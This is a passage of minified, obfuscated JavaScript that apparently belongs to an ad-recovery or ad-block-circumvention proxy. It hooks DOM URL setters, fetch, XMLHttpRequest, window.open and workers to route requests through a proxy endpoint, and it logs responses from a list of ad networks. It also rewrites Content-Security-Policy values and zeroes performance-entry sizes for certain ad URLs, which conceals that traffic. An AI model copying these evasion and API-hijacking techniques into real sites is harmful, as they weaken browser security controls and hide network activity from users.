s?St(s):s},set:function(t){const e=l;if(!t)return i.A[e(1724)](o)[e(1694)][e(777)][e(2989)](this,t);for(var n=arguments[e(1930)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1724)](o)[e(1694)][e(777)][e(2989)](this,Mt(r,t,i.A[e(1724)](o)[e(3064)][e(1724)][e(1206)](o[e(1287)])),...s)}}),$t(o,l(3249),l(1795),{get:function(){const t=l;for(var n=arguments[t(1930)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1724)](o)[t(3511)][t(1724)][t(2989)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(471)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1352)],baseUrl:i.A[s(1724)](o)[s(3064)][s(1724)][s(1206)](o[s(1287)]),endpoint:n.A[s(129)]}));for(var a=arguments[s(1930)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1724)](o)[s(3511)][s(777)][s(2989)](this,t,...c)}}),$t(o,l(3249),l(431),{get:function(){const t=l;for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1724)](o)[t(2028)][t(1724)][t(2989)](this,...n);return Ct(s)},set:function(t){const e=l;for(var s=arguments[e(1930)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Tt({protectUrlContext:r,srcset:t,endpoint:n.A[e(129)],baseUrl:i.A[e(1724)](o)[e(3064)][e(1724)][e(1206)](o[e(1287)])}),i.A[e(1724)](o)[e(2028)][e(777)][e(2989)](this,t,...a)):i.A[e(1724)](o)[e(2028)][e(777)][e(2989)](this,t,...a)}}),$t(o,l(2973),l(3235),{get:function(){const t=l;for(var n=arguments[t(1930)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1724)](o)[t(132)][t(1724)][t(2989)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(471)]),a},set:function(t){const s=l,a=i.A[s(1724)](o)[s(2677)][s(1724)][s(2989)](this),c=i.A[s(1724)](o)[s(3690)][s(1724)][s(2989)](this),u=s(2964)===a||s(1902)===a&&s(439)===c?e.MN[s(927)]:s(1902)===a&&s(145)===c?e.MN[s(3250)]:e.MN[s(1352)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(1724)](o)[s(3064)][s(1724)][s(1206)](o[s(1287)]),endpoint:n.A[s(129)]});for(var d=arguments[s(1930)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(1724)](o)[s(132)][s(777)][s(2989)](this,t,...h)}}),$t(o,l(2973),"as",{set:function(t){const s=l;var a;const c=i.A[s(1724)](o)[s(716)][s(2989)](this,s(3235)),u=null===(a=i.A[s(1724)](o)[s(716)][s(2989)](this,s(2792)))||void 0===a?void 0:a[s(3354)]();for(var d=arguments[s(1930)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(2964)===u||s(1902)===u&&s(439)===t?e.MN[s(927)]:s(1902)===u&&s(145)===t?e.MN[s(3250)]:e.MN[s(1352)];i.A[s(1724)](o)[s(132)][s(777)][s(2989)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(1724)](o)[s(3064)][s(1724)][s(1206)](o[s(1287)]),endpoint:n.A[s(129)]}),...h)}return i.A[s(1724)](o)[s(3690)][s(777)][s(2989)](this,t,...h)}}),$t(o,l(2973),l(2792),{set:function(t){const s=l,a=i.A[s(1724)](o)[s(716)][s(2989)](this,s(3235)),c=i.A[s(1724)](o)[s(716)][s(2989)](this,"as");for(var u=arguments[s(1930)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(2964)===t||s(1902)===t&&s(439)===c?e.MN[s(927)]:s(1902)===t&&s(145)===c?e.MN[s(3250)]:e.MN[s(1352)];i.A[s(1724)](o)[s(132)][s(777)][s(2989)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(1724)](o)[s(3064)][s(1724)][s(1206)](o[s(1287)]),endpoint:n.A[s(129)]}),...d)}return i.A[s(1724)](o)[s(2677)][s(777)][s(2989)](this,t,...d)}}),$t(o,l(440),l(2654),{get:function(){const t=l;for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1724)](o)[t(1386)][t(1724)][t(2989)](this,...n);return s?St(s):s},set:function(t){const e=l;if(!t)return i.A[e(1724)](o)[e(1386)][e(777)][e(2989)](this,t);for(var n=arguments[e(1930)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1724)](o)[e(1386)][e(777)][e(2989)](this,Mt(r,t,i.A[e(1724)](o)[e(3064)][e(1724)][e(1206)](o[e(1287)])),...s)}}),$t(o,l(440),l(1795),{get:function(){const t=l;for(var n=arguments[t(1930)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1724)](o)[t(3542)][t(1724)][t(1206)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(471)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3250)],baseUrl:i.A[s(1724)](o)[s(3064)][s(1724)][s(1206)](o[s(1287)]),endpoint:n.A[s(129)]}));for(var a=arguments[s(1930)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1724)](o)[s(3542)][s(777)][s(1206)](this,[t,...c])}}),$t(o,l(464),l(3202),{get:function(){const t=l;for(var n=arguments[t(1930)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1724)](o)[t(3133)][t(1724)][t(2989)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(471)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1352)],baseUrl:i.A[s(1724)](o)[s(3064)][s(1724)][s(1206)](o[s(1287)]),endpoint:n.A[s(129)]}));for(var a=arguments[s(1930)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1724)](o)[s(3133)][s(777)][s(2989)](this,t,...c)}}),$t(o,l(464),l(1795),{get:function(){const t=l;for(var n,r=arguments[t(1930)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(1724)](o)[t(2305)])&&void 0!==n&&n[t(1724)]?i.A[t(1724)](o)[t(2305)][t(1724)][t(1206)](this,s):i.A[t(1724)](o)[t(716)][t(2989)](this,t(1795));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(471)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1352)],baseUrl:i.A[s(1724)](o)[s(3064)][s(1724)][s(1206)](o[s(1287)]),endpoint:n.A[s(129)]}));for(var c=arguments[s(1930)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(1724)](o)[s(2305)])&&void 0!==a&&a[s(777)]?i.A[s(1724)](o)[s(2305)][s(777)][s(1206)](this,[t,...u]):(i.A[s(1724)](o)[s(385)][s(2989)](this,s(1795),t),t)}},(()=>!0)),$t(o,l(179),l(1795),{get:function(){const t=l;for(var n,r=arguments[t(1930)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(1724)](o)[t(124)])&&void 0!==n&&n[t(1724)]?i.A[t(1724)](o)[t(124)][t(1724)][t(1206)](this,s):i.A[t(1724)](o)[t(716)][t(2989)](this,t(1795));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(471)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1352)],baseUrl:i.A[s(1724)](o)[s(3064)][s(1724)][s(1206)](o[s(1287)]),endpoint:n.A[s(129)]}));for(var c=arguments[s(1930)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(1724)](o)[s(124)])&&void 0!==a&&a[s(777)]?i.A[s(1724)](o)[s(124)][s(777)][s(1206)](this,[t,...u]):(i.A[s(1724)](o)[s(385)][s(2989)](this,s(1795),t),t)}},(()=>!0)),$t(o,l(2430),l(1795),{get:function(){const t=l;for(var n=arguments[t(1930)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1724)](o)[t(3504)]?i.A[t(1724)](o)[t(3504)][t(1724)][t(1206)](this,r):i.A[t(1724)](o)[t(716)][t(2989)](this,t(1795));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(471)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1352)],baseUrl:i.A[s(1724)](o)[s(3064)][s(1724)][s(1206)](o[s(1287)]),endpoint:n.A[s(129)]}));for(var a=arguments[s(1930)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1724)](o)[s(3504)]?i.A[s(1724)](o)[s(3504)][s(777)][s(1206)](this,[t,...c]):(i.A[s(1724)](o)[s(385)][s(2989)](this,s(1795),t),t)}}),$t(o,l(2430),l(431),{get:function(){const t=l;for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1724)](o)[t(3554)]?i.A[t(1724)](o)[t(3554)][t(1724)][t(1206)](this,n):i.A[t(1724)](o)[t(716)][t(2989)](this,t(431));return s&&(s=Ct(s)),s},set:function(t){const e=l;for(var s=arguments[e(1930)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Tt({protectUrlContext:r,srcset:t,endpoint:n.A[e(129)],baseUrl:i.A[e(1724)](o)[e(3064)][e(1724)][e(1206)](o[e(1287)])}),i.A[e(1724)](o)[e(3554)]?i.A[e(1724)](o)[e(3554)][e(777)][e(1206)](this,[t,...a]):(i.A[e(1724)](o)[e(385)][e(2989)](this,e(431),t),t)):i.A[e(1724)](o)[e(3554)][e(777)][e(2989)](this,t,...a)}}),$t(o,l(2069),l(3356),{get:function(){const t=l;for(var n=arguments[t(1930)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1724)](o)[t(1445)][t(1724)][t(1206)](this,r);if(t(427)==typeof a){const n=Array[t(1515)](a[t(3060)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(1724)](o)[t(3548)][t(2989)](a,r,(0,e.sH)(r)[t(471)]))}return a}},(function(){const t=l;for(var n=arguments[t(1930)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1724)](o)[t(1445)][t(1724)][t(1206)](this,r);return t(427)==typeof a&&e.ht[t(3429)]((e=>a[t(3651)]("/"[t(2229)](e,"/"))))})),$t(o,l(2069),l(443),{get:function(){const t=l;try{if(t(1833)===this[t(3356)])return t(3423);const n=i.A[t(1724)](o)[t(1703)][t(1724)][t(2989)](this);if((0,e.EW)(n[t(2121)][t(3235)])){const r=(0,e.sH)(n[t(2121)][t(3235)])[t(471)];return new URL(r)[t(443)]}}catch(t){}for(var n=arguments[t(1930)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(1724)](o)[t(1040)][t(1724)][t(1206)](this,r)}},(function(){const t=l;if(t(1833)===this[t(3356)])return!0;try{const n=i.A[t(1724)](o)[t(1703)][t(1724)][t(2989)](this);return(0,e.EW)(n[t(2121)][t(3235)])}catch(t){}return!1})),Gt(o,l(1841),l(2370),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1352)],baseUrl:i.A[a(1724)](o)[a(3064)][a(1724)][a(1206)](o[a(1287)]),endpoint:n.A[a(129)]}),i.A[a(1724)](o)[a(3524)][a(2989)](o,t,{method:a(3749),keepalive:!0,body:s,mode:a(1172)}),!0}),(function(){return arguments[l(1930)]>0})),Gt(o,l(2275),l(355),(function(t){const e=l,n=(()=>{const e=a2A;if(!(t instanceof o[e(2781)]))return"";const n=i.A[e(1724)](o)[e(2785)][e(1724)][e(2989)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(2781)]&&e(439)===this[e(1278)][e(3354)]()&&t instanceof o[e(3393)]){const n=i.A[e(1724)](o)[e(1140)][e(1724)][e(2989)](t);i.A[e(1724)](o)[e(1140)][e(777)][e(2989)](t,(0,gt.dv)({protectUrlContext:r,stylesheet:n}))}return n&&_t(o,n),t instanceof o[e(2687)]&&t[e(3609)](e(2819))&&_t(o,t[e(2819)]),i.A[e(1724)](o)[e(965)][e(2989)](this,t)})),Gt(o,l(2275),l(2763),(function(t){const e=l;for(var n=arguments[e(1930)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(2781)]&&e(439)===this[e(1278)][e(3354)]()&&t instanceof o[e(3393)]){const n=i.A[e(1724)](o)[e(1140)][e(1724)][e(2989)](t);return i.A[e(1724)](o)[e(1140)][e(777)][e(2989)](t,(0,gt.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(1724)](o)[e(604)][e(2989)](this,t,...s)}return i.A[e(1724)](o)[e(604)][e(2989)](this,t,...s)})),$t(o,l(2275),l(1261),{get:function(){const t=l;for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1724)](o)[t(1140)][t(1724)][t(2989)](this,...n);return this instanceof o[t(2781)]&&t(439)===this[t(1278)][t(3354)]()?(0,gt.sR)(s):s},set:function(){const t=l;let e=arguments[t(1930)]<=0?void 0:arguments[0];return this instanceof o[t(2781)]&&t(439)===this[t(1278)][t(3354)]()&&(e=(0,gt.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(1724)](o)[t(1140)][t(777)][t(2989)](this,e)}}),$t(o,l(2275),l(2262),{get:function(){const t=l;for(var n=arguments[t(1930)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1724)](o)[t(3064)][t(1724)][t(1206)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(471)]:a}}),$t(o,l(2828),l(2819),{get:function(){const t=l;for(var n=arguments[t(1930)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1724)](o)[t(3561)][t(1724)][t(2989)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(471)]),a}});const p=[l(1289),l(2445),l(218),l(3751),l(652),l(2481),l(1876),l(1887),l(531),l(1681),l(1029),l(228),l(900),l(1340)][l(1655)]((t=>"."+t+"/"));$t(o,l(2898),l(2246),{get:function(){const t=l;for(var n=arguments[t(1930)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1724)](o)[t(3693)][t(1724)][t(2989)](this,...r),c=i.A[t(1724)](o)[t(3561)][t(1724)][t(2989)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(471)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(845)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(845)](c)||p[t(3429)]((e=>c[t(3651)](e)))||c[t(3785)](t(2636))>=0)&&(a=0),a}}),$t(o,l(2898),l(2354),{get:function(){const t=l;for(var n=arguments[t(1930)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1724)](o)[t(1104)][t(1724)][t(2989)](this,...r),c=i.A[t(1724)](o)[t(3561)][t(1724)][t(2989)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(471)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(845)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(845)](c)||p[t(3429)]((e=>c[t(3651)](e)))||c[t(3785)](t(2636))>=0)&&(a=0),a}}),Gt(o,l(1235),l(333),(function(t){const e=l,n=Wt({_window:o,protectUrlContext:r,html:t});return i.A[e(1724)](o)[e(1243)][e(2989)](this,n)}));const g=[l(3516),l(3575),l(3425),l(3626)];Gt(o,l(139),l(845),(function(t){const e=l;return!!Ft(t,new URL(n.A[e(129)])[e(2601)])||i.A[e(1724)](o)[e(3573)][e(2989)](this,t)}),(function(t){const e=l;return e(3562)!==this[e(2968)]&&e(1802)!==this[e(2968)]&&!!g[e(3429)]((t=>Ft(this[e(2968)],t)))})),Gt(o,l(139),l(3189),(function(t){const n=l,r=(0,e.sH)(t)[n(471)];return i.A[n(1724)](o)[n(2638)][n(2989)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(2784)])&&!(r(427)!=typeof t||!t[r(2120)](r(3100))&&!t[r(2120)](r(3634))||!(0,e.EW)(t))})),$t(o,l(1334),l(1504),{get:function(){const t=l;for(var n=arguments[t(1930)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1724)](o)[t(3358)][t(1724)][t(2989)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(471)]:a}}),Gt(o,l(1084),l(2372),(function(t,s){const a=l,c=t[a(3729)](),u=(()=>{const t=a;if(c[t(2120)](t(3100))||c[t(2120)](t(3634)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(1352)],endpoint:n.A[t(129)]});{const s=i.A[t(1724)](o)[t(3064)][t(1724)][t(1206)](o[t(1287)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(1352)],baseUrl:s,endpoint:n.A[t(129)]})}})();return i.A[a(1724)](o)[a(548)][a(2989)](this,u,s)})),Gt(o,l(724),l(3514),(function(t,r){const s=l;try{const a=new(o[s(481)])(n.A[s(129)])[s(2601)];if(s(3095)===t[s(3729)]()&&"\n"===r&&this[s(1238)](a)&&(0,e.EW)(o[s(2121)][s(3235)])){const n=new(o[s(481)])((0,e.sH)(o[s(2121)][s(3235)])[s(471)]);if((s(174)===n[s(2601)]||s(2058)===n[s(2601)])&&n[s(997)][s(2120)](s(2393))&&n[s(997)][s(1238)](s(2736))){const e=i.A[s(1724)](o)[s(3548)][s(2989)](this,t,r);return i.A[s(1724)](o)[s(3548)][s(2989)](e,a,n[s(2601)])}}}catch(e){return i.A[s(1724)](o)[s(3548)][s(2989)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(471)];return i.A[s(1724)](o)[s(3548)][s(2989)](n,t,r)}return i.A[s(1724)](o)[s(3548)][s(2989)](this,t,r)}catch(e){return i.A[s(1724)](o)[s(3548)][s(2989)](this,t,r)}}),(function(t,r){const i=l;try{if(i(427)==typeof this&&(this[i(2120)](i(3100))||this[i(2120)](i(3634)))&&e.ht[i(3429)]((t=>Ft(this,"/"[i(2229)](t,"/")))))return!0;if(i(3095)===t[i(3729)]()&&"\n"===r&&i(427)==typeof this&&this[i(1238)](new(o[i(481)])(n.A[i(129)])[i(2601)]))return!0}catch(t){}return!1}),{throwError:!1}),Gt(o,l(2195),l(1013),(async function(t,e){const n=l;let a,c,u;re(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await se(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=oe(o,r,t));for(var d=arguments[n(1930)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(433)][n(1238)](n(601))||r[n(433)][n(1238)](n(2113)))&&(c[n(3651)](n(2050))||c[n(3651)](n(1691)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(888)];)try{r=e[t(219)][t(1287)],e=e[t(219)][t(1675)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(1013)][n(2989)](t,c,e,...h)}e=ae(a,e,u);const m=b(c);if(n(171)===m||n(1451)===m){const t=new URL(c)[n(2858)][n(1724)](n(3502));!function(t,e,r,o,i){const s=n;q(t,s(1186),(arguments[s(1930)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(777)](s(961),e)[s(777)](s(1924),r)[s(777)](s(1617),o)[s(777)](s(1896),i[s(3729)]()))}(r,window[n(1963)],n(2804),null!=t?t:"",n(1451)===m)}const p=i.A[n(1724)](o)[n(3524)][n(2989)](this,a,e,...h);if(m){const t=await p,e=await t[n(2129)]()[n(2627)]();return s.A[n(2096)](n(3151)[n(2229)](m,")"),c,e),t}return p})),Gt(o,l(2195),l(3387),(function(t,e){const n=l;if(re(o,t))throw new TypeError(n(1388));const{protectedInput:s,additionalHeaders:a}=oe(o,r,t);e=ae(s,e,a);for(var c=arguments[n(1930)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(1724)](o)[n(2584)][n(2989)](this,s,e,...u)}),null,{throwError:!0}),$t(o,l(2195),l(3450),{get:function(){const t=l;for(var e,n=arguments[t(1930)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(1724)](o)[t(3092)],d=(null===(e=c[t(1724)])||void 0===e?void 0:e[t(2989)](this,...s))||c[t(747)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(427)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(938)==typeof c)return i.A[a(1724)](o)[a(3351)][a(2989)](c[a(2066)])[a(3651)](a(1951))?c[a(2066)](e):c;if(!Zt(c))return c;if(c&&c[a(2195)]&&c instanceof c[a(2195)]&&c[a(1824)]){const t=c[a(1824)][a(455)](a(1795));t&&a(3315)!==t&&a(243)!==t&&!t[a(2120)](a(2649))||(c[a(746)]||(c[a(746)]=!0,tt(c[a(1675)]),ht(c[a(1675)]),h[a(800)](c[a(1675)])),Pt(c[a(1675)]),Dt(r,c[a(1675)]))}return c}})}}),$t(o,l(2195),l(2819),{get:function(){const t=l;for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1724)](o)[t(1178)][t(1724)][t(2989)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(1930)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1724)](o)[e(1178)][e(777)][e(2989)](this,t,...r)}}),(0,e.Vp)(r)&&$t(o,l(2116),l(3566),{get:function(){const t=l;for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1724)](o)[t(3350)][t(1724)][t(2989)](this,...n)},set:function(s){const a=l;if(a(658)===i.A[a(1724)](o)[a(1656)][a(1724)][a(2989)](this)[a(3354)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(625)[i(2229)](r));if(!o||0===o[i(1930)])return;const s=function(t){const e=i;return t[e(2722)](",")[e(1655)]((t=>t[e(3411)]()))[e(3221)]((t=>t[e(1930)]>0))[e(1655)](wt)}(o);if(0===s[i(1930)])return;const a=s[i(1655)]((t=>function(t,r){const o=i,s={directives:Object[o(382)](Object[o(2092)](r[o(1437)])[o(1655)]((r=>{let[o,i]=r;const s=function(r){const o=a2A,i={"frame-ancestors":function(n){const r=a2A;return(0,e.Vp)(t)&&t[r(1222)]?[r(3634)+t[r(433)]]:n[r(1655)]((e=>At(t,e)))},"block-all-mixed-content":function(t){const e=a2A;return n.A[e(2096)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(1238)](o(1597))?e=>(n.A[o(2096)]?e[o(1655)]((t=>o(375)===t?o(2876):t)):[...e])[o(1655)]((e=>At(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(3221)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(2633)](s[o(1437)])[o(1930)]?null:s}(r,t)))[i(3221)]((t=>null!=t)),c=a[i(1655)](vt)[i(2970)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(1655)](yt)[e(1430)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(114)])&&void 0!==c?c:""}i.A[a(1724)](o)[a(3350)][a(777)][a(2989)](this,s)}}),Gt(o,l(2195),l(1607),(function(t,s,a){const c=l;if(a){const t=a[c(2722)](",")[c(1655)]((t=>{const e=c;if(t[e(3651)](e(2726))){const n=t[e(2722)]("=")[1];return e(2726)[e(2229)](Mt(r,n,i.A[e(1724)](o)[e(3064)][e(1724)][e(1206)](o[e(1287)])))}return t}));a=t[c(1430)](",")}if([c(243)][c(3651)](t)){const l=i.A[c(1724)](o)[c(3682)][c(2989)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(2121)===s?new Proxy(t[u(2121)],{set:function(t,s,c){const d=u;if(d(3235)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(1579)],baseUrl:i.A[d(1724)](o)[d(3064)][d(1724)][d(1206)](o[d(1287)]),endpoint:n.A[d(129)]});return nt(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(427)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1579)],baseUrl:i.A[c(1724)](o)[c(3064)][c(1724)][c(1206)](o[c(1287)]),endpoint:n.A[c(129)],extra:{sourceFrameOrigin:null===(u=ne(o))||void 0===u?void 0:u[c(443)]}}));let d=o;for(;G(d,c(2455),c(1190),{url:t,target:s,windowFeatures:a,name:o[c(2819)]}),d!==o[c(888)];)d=d[c(219)][c(1675)];return o}));const w={gpt:l(2766),gpt_limited:l(142),adsense:l(1161),aps:l(1001),prebid_sovrn:l(3262),prebid_sharethrough:l(558),prebid_yieldmo:l(3483),prebid_triplelift:l(154),prebid_minutemedia:l(3500),prebid_kueezrtb:l(1086),prebid_vidazoo:l(1315),prebid_adagio:l(1530),prebid_onetag:l(3016),prebid_criteo:l(1399),prebid_appnexus:l(902),prebid_adtelligent:l(1657),prebid_rubicon:l(3400),prebid_smartadserver:l(437),prebid_nextmillennium:l(148),prebid_trustedstack:l(1460),prebid_orbidder:l(1025),prebid_grid_criteo:l(2472),prebid_visx:l(3038),prebid_equativ:l(1818),prebid_pubmatic:l(1935),prebid_yieldlab:l(1576)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(2120)](w[n]))return n;return""}var y;Gt(o,l(1149),l(1607),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(1724)](o)[c(3064)][c(1724)][c(1206)](o[c(1287)]),{additionalHeaders:f,url:m}=ie(o,0,c(427)==typeof a?(0,e.Xz)(a,h):a);c(427)==typeof(a=c(427)==typeof a?m[c(3235)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(1352)],baseUrl:h,endpoint:n.A[c(129)]}))):a instanceof o[c(481)]&&(d=b(a[c(3235)]),(0,e.EW)(a[c(3235)])||((a=new(o[c(481)])(a))[c(3235)]=(0,e.Wq)({protectUrlContext:r,url:a[c(3235)],kind:e.MN[c(1352)],baseUrl:h,endpoint:n.A[c(129)]}))),d&&i.A[c(1724)](o)[c(646)][c(2989)](this,c(353),(()=>{const t=c;4===this[t(2795)]&&s.A[t(2096)](t(3151)[t(2229)](d,")"),u,this[t(3745)])}));for(var p=arguments[c(1930)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(1724)](o)[c(596)][c(2989)](this,t,a,...g);for(const[t,e]of Object[c(2092)](f))this[c(488)](c(954)[c(2229)](t),qt(e));return y})),$t(o,l(1149),l(934),{get:function(){const t=l;for(var n=arguments[t(1930)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1724)](o)[t(2671)][t(1724)][t(2989)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(471)]:a}}),Gt(o,l(1149),l(1167),(function(){const t=l;for(var e=arguments[t(1930)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1724)](o)[t(1174)][t(2989)](this,...n)})),Gt(o,l(2959),l(515),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(1352)],baseUrl:i.A[c(1724)](o)[c(3064)][c(1724)][c(1206)](o[c(1287)]),endpoint:n.A[c(129)]})),i.A[c(1724)](o)[c(906)][c(2989)](this,t,s,a)})),Yt(o,l(868),(function(t,e,n){const s=l,a=e&&e[s(3651)](s(373))?(0,gt.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(1724)](o)[s(868)])(t,a,n)})),Yt(o,l(529),(function(t,s){const a=l;return t?new(i.A[a(1724)](o)[a(529)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3250)],baseUrl:i.A[a(1724)](o)[a(3064)][a(1724)][a(1206)](o[a(1287)]),endpoint:n.A[a(129)]}),s):new(i.A[a(1724)](o)[a(529)])(t,s)})),o[l(3497)]=Qt(o,l(1675),l(2121),{get:function(t,n){const r=l,i=o[r(2121)][n];if(r(427)==typeof n&&[r(3235),r(3560),r(2601),r(443),r(1899),r(2097),r(628),r(414),r(997)][r(3651)](n)){const t=o[r(2121)][r(3235)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(471)]:t)[n]||i[n]}return 